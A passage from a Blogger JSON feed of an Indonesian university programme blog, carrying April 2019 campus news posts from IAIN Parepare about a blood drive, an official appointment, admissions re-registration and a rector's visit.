Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2897883836403626426"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2897883836403626426"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/330-mahasiswa-penerima-beasiswa.html","title":"330 Mahasiswa Penerima Beasiswa Bidikmisi, Bebas Biaya Kuliah Sampai\nSelesai"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8557890001636121315"},"published":{"$t":"2019-04-26T21:18:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:23.932+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Donorkan Darah, Wakil Dekan AUPK FEBI: Setetes Darah Bermanfaat bagi\nSesama"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Kegiatan donor darah yang dilaksanakan di Aula IAIN\u003Cbr\/\u003EParepare, Kamis, 25 April ramai di datangi para sukarelawan donor darah.\u003Cbr\/\u003EPeserta donor darah datang dari civitas akademika kampus, baik mahasiswa,\u003Cbr\/\u003Epegawai, dosen, dan beberapa pejabat kampus. Nampak dalam jejeran pendonor,\u003Cbr\/\u003Ehadir Wakil Dekan bidang AUPK, Yasin Soumena bersama pejabat lainnya seperti\u003Cbr\/\u003EKasubag Akademik, Sunandar, Kepala UPT TIPD, Sufyaldi, Ketua Prodi Ekonomi\u003Cbr\/\u003ESyariah Pascasarjana, H. Rahman Ambo Asse, Ketua Prodi PAI Pascasarjana, Ali\u003Cbr\/\u003EHalidin dan beberapa pegawai dan dosen dalam lingkup kerja IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10298]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-25-at-09.18.52-1024x768.jpeg\" alt=\"\" data-id=\"10298\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10298\" class=\"wp-image-10298\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKedatangan Yasin Soumena di tempat donor darah disambut hangat oleh pengurus KSR PMI unit 01 IAIN Parepare selaku pelaksana kegiatan. Pria yang selalu tampil semangat ini mengaku sebagai pendonor yang rutin dan telah memiliki kartu indentitas pendonor darah yang dikeluarkan oleh UTD PMI kota Parepare. “Sudah lama, saya menjadi anggota aktif pendonor darah melalui Palang Merah Indonesia di Parepare. Donor darah itu sangat bermanfaat, bukan saja untuk orang lain, tetapi juga bermanfaat bagi kesehatan kita pribadi. Setetes darah itu sangat bermanfaat untuk kemanusiaan. Kita menolong orang lain, sekaligus menyehatkan diri kita pribadi” katanya saat dihubungi. “Rutin untuk donor darah itu penting, sehat dan beramal, setetes darah bagi sesama” tambahnya. Beliau juga berharap peserta donor darah di IAIN Parepare terus bertambah, sehingga kontribusi dan sumbangsinya terhadap persediaan darah siginifikan jumlahnya, khususnya untuk kota Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EIndonesia termasuk negara\u003Cbr\/\u003Eberkebutuhan tinggi terhadap darah. Berdasarkan berita yang dirilis media\u003Cbr\/\u003ETempo.co, April 2018, Direktur\u003Cbr\/\u003EJenderal Pelayanan Kesehatan Kementerian Kesehatan Bambang Wibowo\u003Cbr\/\u003Emenyatakan Indonesia membutuhkan 5,1 juta kantong darah setiap tahun. Sementara\u003Cbr\/\u003Eyang terpenuhi hanya sekitar 4,2 juta kantong. Untuk memenuhi kebutuhan\u003Cbr\/\u003Etersebut,\u0026nbsp;unit transfusi darah yang dikelola oleh pemerintah pusat maupun\u003Cbr\/\u003Edaerah, rumah sakit serta Palang Merah Indonesia disarankan\u003Cbr\/\u003Ememperluas\u0026nbsp;akses layanan kepada masyarakat. Harapannya, layanan terhadap\u003Cbr\/\u003Emasyarakat yang ingin donor membaik, serta kebutuhan volume darah terpenuhi.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10299]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-25-at-09.18.54-1024x768.jpeg\" alt=\"\" data-id=\"10299\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10299\" class=\"wp-image-10299\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan Donor Darah ini merupakan program rutin sekali dalam tiga bulan yang diselenggarakan pengurus KSR PMI Unit 01 IAIN Parepare bekerjasama dengan pengurus UTD PMI kota Parepare. Hal tersebut disampaikan Ketua KSR PMI Unit 01 Parepare, Mulia Gading saat dimintai keterangannya. “Kegiatan donor darah ini rutin dilaksanakan setiap sekali dalam tiga bulan. \u0026nbsp;Sebagai satuan unit Palang Merah Indonesia, kami berkomitmen untuk melakukan kerja-kerja kemanusiaan, khususnya dalam penyediaan darah bagi sesama. Target kami, sekitar 70 – 100 kantong setiap kali pelaksanaan donor darah di kampus ini.” Pungkasnya. (s.s) \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8557890001636121315\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/donorkan-darah-wakil-dekan-aupk-febi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8557890001636121315"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8557890001636121315"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/donorkan-darah-wakil-dekan-aupk-febi.html","title":"Donorkan Darah, Wakil Dekan AUPK FEBI: Setetes Darah Bermanfaat bagi\nSesama"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3543399043445769497"},"published":{"$t":"2019-04-24T18:07:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:23.642+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"ZAINAL SAID DILANTIK SEBAGAI ANGGOTA MPDN KOTA PAREPARE"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cb\u003EHumas IAIN Parepare--- \u003C\/b\u003EBertempat di Swiss-Benhill Hotel Makassar, Dosen IAIN Parepare, Zainal Said dilantik sebagai anggota Majelis Pengawas Daerah Notaris (MPDN) kota Parepare bersama dengan 8 orang lainnya oleh Kepala Kantor Wilayah Kementerian Hukum dan HAM Sulawesi Selatan, Priyadi, Selasa, 23 April. Anggota Majelis Pengawas Daerah Notaris (MPDN) kota Parepare yang dilantik merupakan perwakilan masing-masing unsur profesi yang terdiri atas, Zainal Said dari akademisi (IAIN Parepare), Jayadikusumah (Kepala LPKA Kelas II Parepare), Noer Putra Bahagia (Kepala Kantor Imigrasi kota Parepare), Muh. Husni Syam (Inspektur kota Parepare), Khaeruddin Karim (akademisi), Sunardi Purwanda (akademisi), H. Muh. Tahir (notaris), Ichwan Ismail (notaris), dan Lia Trizza Firgita Adhilla (notaris).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10287]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-23-at-07.51.25-1024x768.jpeg\" alt=\"\" data-id=\"10287\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10287\" class=\"wp-image-10287\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EZainal Said yang juga menjabat sebagai Wakil Dekan Fakultas Ekonomi dan Bisnis Islam IAIN Parepare mengabarkan berita gembira tersebut via pesan singkat di whatshapp. Melalui pesan tersebut, Zainal juga menyampaikan permohonan dukungan dan support kepada seluruh civitas akademika IAIN Parepare atas amanah baru yang dipercayakan kepadanya. Ucapan terima kasih bahkan disampaikan secara khusus kepada Rektor IAIN Parepare, Ahmad Sultra Rustan. “Saya mengucapkan terima kasih, khususnya kepada Rektor atas support dan kepercayaan yang diberikan kepada saya untuk menjadi anggota Majelis Pengawas Daerah Notaris kota Parepare”, tulisnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10288]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-23-at-10.20.49-1024x768.jpeg\" alt=\"\" data-id=\"10288\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10288\" class=\"wp-image-10288\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EBerdasarkan Permenkumham RI nomor M.02.PR.08.10 tahun 2004 tentang tata kerja majelis pengawas notaris menunjukkan bahwa peran dan kewenangan majelis pengawas natoris sangat vital dalam melakukan evaluasi dan pengawasan terhadap kinerja notaris. Notaris merupakan jabatan yang memiliki kewenangan membuat akta-akta otentik terhadap pihak-pihak dalam hubungan keperdataan. Agar notaris bertindak adil dan tidak memihak, majelis pengawas diberikan kewenangan melakukan pembinaan dan pengawasan hingga pemeriksaan terhadap pelaksanaan tugas dan perilaku notaris tersebut.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMasuknya nama Zainal Said sebagai anggota Majelis Pengawas Daerah Notaris kota Parepare dari unsur akademisi dinilai sebagai sebuah kepercayaan masyarakat dan negara atas pengabdian, dedikasi dan kapasitas pribadi mau pun kelembagaan. “Kiprah dan pengabdian dosen atau pun civitas akademika lainnya dalam masyarakat atau pun di lembaga pemerintahan merupakan kepercayaan dan menjadi indikator bahwa IAIN Parepare semakin memiliki peran dan kontribusi besar di luar kampus” ujar Mujahidah, salah satu dosen IAIN Parepare menanggapi pelantikan Zainal Said.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKepakaran Zainal Said di bidang hukum tidak\u003Cbr\/\u003Ediragukan lagi untuk mewakili akademisi di MPDN kota Parepare dengan merujuk\u003Cbr\/\u003Eriwayat pendidikannya. Dia (Zainal) adalah alumni S1 Perbandingan Hukum IAIN\u003Cbr\/\u003EAlauddin Makassar, S2 Hukum Ekonomi UMI Makassar, dan S3 Politik Hukum UGM\u003Cbr\/\u003EYogyakarta. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3543399043445769497\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/zainal-said-dilantik-sebagai-anggota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3543399043445769497"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3543399043445769497"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/zainal-said-dilantik-sebagai-anggota.html","title":"ZAINAL SAID DILANTIK SEBAGAI ANGGOTA MPDN KOTA PAREPARE"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7827973488848533929"},"published":{"$t":"2019-04-23T22:39:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:23.149+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"SPAN PTKIN: Pendaftaran Ulang dimulai 6 Mei 2019"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Pengumuman Hasil Seleksi Prestasi Akademik Nasional (SPAN) Perguruan Tinggi Kegamaan Islam Negeri (PTKIN) IAIN Parepare telah diumumkan pada tanggal 1 April 2019. Dari 11.154 pilihan pendaftar melalui jalur SPAN PTKIN tersebut hanya 600 orang yang dinyatakan lulus seleksi.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenurut Sekretaris panitia pelaksana harian Penerimaan \u0026nbsp;Mahasiswa Baru (PMB) IAIN Parepare, Dr. M. Ali Rusdi mengungkapkan pendaftaran ulang dimulai tanggal \u003Cstrong\u003E6 Mei 2019.\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHal-hal\u003Cbr\/\u003Eyang harus diperhatikan oleh calon mahasiswa baru, di antaranya:\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:list {\"ordered\":true} --\u003E\u003Cbr\/\u003E\u003Col\u003E\u003Cli\u003EPendaftaran ulang secara manual di Sekretariat Penerimaan Mahasiswa Baru IAIN Parepare.\u003C\/li\u003E\u003Cli\u003EWaktu pelaksanaan pendaftaran ulang dilakukan mulai \u003Cstrong\u003E6-24 Mei 2019,\u003C\/strong\u003E artinya ada perpanjangan pendftaran ulang dari jadwal semula 6-10 Mei 2019.\u003C\/li\u003E\u003Cli\u003EPelayanan pendaftaran dilakukan pada saat hari kerja mulai pukul 07.30-16.00 Wita.\u003C\/li\u003E\u003Cli\u003EAdapun persyaratan yang harus dilengkapi adalah: \u003C\/li\u003E\u003Cli\u003EFotocopy Ijazah yang telah dilegalisir bagi calon mahasiswa baru yang telah memiliki ijazah MA\/SMA\/SMK\/Muadalah\/Sederajat, sedangka bagi calon mahasiswa baru yang belum memiliki ijazah cukup membawa surat keterangan lulus dari sekolah 1 lembar .\u003C\/li\u003E\u003Cli\u003ECalon mahasiswa baru diharuskan menyerahkan foto 3 x 4 sebanyak 4 lembar latar merah.\u003C\/li\u003E\u003Cli\u003ECalon mahasiswa baru yang telah dinyatakan lulus pada jalur SPAN PTKIN IAIN Parepare, tetapi tidak melakukan pendaftaran ulang pada jadwal yang telah ditentukan dinyatakan gugur.\u003C\/li\u003E\u003Cli\u003EAdapun alur pendaftaran ulang yang harus dilalui oleh mahasiswa baru sebagai berikut:\u003C\/li\u003E\u003Cli\u003EMengambil Surat Keterangan Lulus (SKL) di Sekretariat Penerimaan Mahasiswa Baru IAIN Parepare.\u003C\/li\u003E\u003Cli\u003EMengambil blanko pembayaran di Keuangan dengan memperlihatkan SKL dari panitia.\u003C\/li\u003E\u003Cli\u003E\u0026nbsp;Membayar biaya UKT\/SPP di bank BRI\u003C\/li\u003E\u003Cli\u003ESetelah melakukan pembayaran selanjutnya dilakukan proses validasi hasil pembayaran UKT\/SPP di Keuangan dengan memperlihatkan Surat Keterangan Lulus\u003C\/li\u003E\u003Cli\u003EProses selanjutnya penerbitan Nomor Induk Mahasiswa (NIM) di bagian akademik kampus dengan memperlihatkan SKL dan Blanko Pembayaran.\u003C\/li\u003E\u003Cli\u003ESetelah Nomor Induk Mahasiswa terbit, calon mahasiswa baru diharuskan\u0026nbsp; mendaftar sebagai anggota Perpustakaan IAIN Parepare.\u003C\/li\u003E\u003Cli\u003ETerakhir menuju fakultas masing-masing untuk proses selanjutnya.\u003C\/li\u003E\u003Cli\u003EAdapun jadwal kegiatan mahasiswa akan disertakan pada Surat Keterangan Lulus (SKL).\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003C!-- \/wp:list --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cem\u003EBagi calon mahasiswa baru yang belum lulus melalui Jalur SPAN PTKIN IAIN Parepare dapat mendaftar pada jalur UM-PTKIN yang akan berakhir pada \u003C\/em\u003E\u003Cstrong\u003E\u003Cem\u003E30 April 2019.  \u003C\/em\u003E\u003C\/strong\u003EPendaftaran dapat dilakukan secara online \u003Cstrong\u003E\u003Cem\u003E\u003Ca href=\"https:\/\/um-ptkin.ac.id\/\"\u003EKlik untuk Daftar UM-PTKIN (Jalur kedua) \u003C\/a\u003E \u003C\/em\u003E\u003C\/strong\u003Eatau kunjungi langsung Sekretariat panitia penerimaan mahasiswa baru di Kampus IAIN Parepare.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDapatkan informasi lebih lengkap di  \u003Cbr\u003E\u003Ca href=\"https:\/\/pmb.iainpare.ac.id\/\"\u003E\u003Cstrong\u003Ehttps:\/\/pmb.iainpare.ac.id\/\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E \u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg alt=\"\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:file {\"id\":10273,\"href\":\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/Penyampaian.pdf\"} --\u003E\u003Cbr\/\u003E\u003Cdiv class=\"wp-block-file\"\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/Penyampaian.pdf\"\u003EDownload Informasi Pendaftaran Ulang dari Panitia\u003C\/a\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/Penyampaian.pdf\" class=\"wp-block-file__button\" download\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003C!-- \/wp:file --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7827973488848533929\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/span-ptkin-pendaftaran-ulang-dimulai-6.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7827973488848533929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7827973488848533929"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/span-ptkin-pendaftaran-ulang-dimulai-6.html","title":"SPAN PTKIN: Pendaftaran Ulang dimulai 6 Mei 2019"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4292822644891469632"},"published":{"$t":"2019-04-22T23:24:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:22.903+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rektor IAIN Curup: IAIN Parepare Layak Jadi Barometer"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN PAREPARE --- \u003C\/strong\u003ERektor Institut Agama Islam Negeri (IAIN) Curup, Rahmad\u003Cbr\/\u003EHidayat dalam kunjungannya ke Institut Agama Islam Negeri (IAIN) Parepare mengatakan\u003Cbr\/\u003Ebahwa IAIN Parepare layak untuk dijadikan barometer dan percontohan. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“IAIN Pare merupakan salah satu IAIN baru diantara delapan yang saya liat\u003Cbr\/\u003Elebih dulu melengkapi, kesimpulannya bahwa layak untuk dijadikan sebagai barometer\u003Cbr\/\u003Edan percontohan untuk seluruh IAIN maupun seperjuangan delapan IAIN baru”\u003Cbr\/\u003Eungkapnya. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETidak hanya itu, Rahmad Hidayat kerap kali memuji konstruksi bangunan dari\u003Cbr\/\u003EIAIN Parepare selama berkeliling kampus melihat Gedung Pascasarjana,\u003Cbr\/\u003EPerpustakaan, Auditorium dan Zona Akreditasi. Ia pun berniat untuk kembali ke\u003Cbr\/\u003EIAIN Parepare untuk membangkitkan kultur budaya antara Bugis dan Curup. “Ingin\u003Cbr\/\u003Emembangkitkan kultur, hasil produk budaya antara Bugis dan Curup yang dari\u003Cbr\/\u003Easumsinya ada kaitan antara Bugis dan Curup dalam sejarah,” tutupnya\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ERektor IAIN Curup, berkunjung ke Institut Agama Islam Negeri (IAIN)\u003Cbr\/\u003EParepare, Senin (22\/04). Kunjungan tersebut disambut hangat oleh Rektor IAIN\u003Cbr\/\u003EParepare, Ahmad Sultra Rustan bersama Wakil Rektor I, Sitti Jamilah Amin dan\u003Cbr\/\u003EWakil Rektor III, Muhammad Saleh. Kedatangan Rektor IAIN Curup, disambut dan\u003Cbr\/\u003Edijamu di ruangan kerja Rektor IAIN Parepare. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESelain memperlihatkan keindahan gedung, Rektor IAIN Parepare pun\u003Cbr\/\u003Emenunjukkan pemandangan \u003Cem\u003E(view)\u003C\/em\u003E yang indah dari Kota Parepare yang bisa\u003Cbr\/\u003Edilihat dari Gedung Pascasarjana\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4292822644891469632\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/rektor-iain-curup-iain-parepare-layak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4292822644891469632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4292822644891469632"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/rektor-iain-curup-iain-parepare-layak.html","title":"Rektor IAIN Curup: IAIN Parepare Layak Jadi Barometer"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2803409242243953879"},"published":{"$t":"2019-04-22T22:40:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:22.659+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rektor IAIN Parepare Sambut Hangat Kunjungan Rektor IAIN Curup"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN PAREPARE --- \u003C\/strong\u003ERektor Institut Agama Islam Negeri (IAIN) Curup, Rahmad Hidayat berkunjung ke Institut Agama Islam Negeri (IAIN) Parepare, Senin (22\/04). Kunjungan tersebut disambut hangat oleh Rektor IAIN Parepare, Ahmad Sultra Rustan bersama Wakil Rektor I, Sitti Jamilah Amin dan Wakil Rektor III, Muhammad Saleh. Kedatangan Rektor IAIN Curup, disambut dan dijamu di ruangan kerja Rektor IAIN Parepare. Setelah itu, berkeliling untuk melihat kondisi gedung IAIN Parepare diantaranya Gedung Pascasarjana, Zona Akreditasi, Auditorium dan Perpustakaan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph 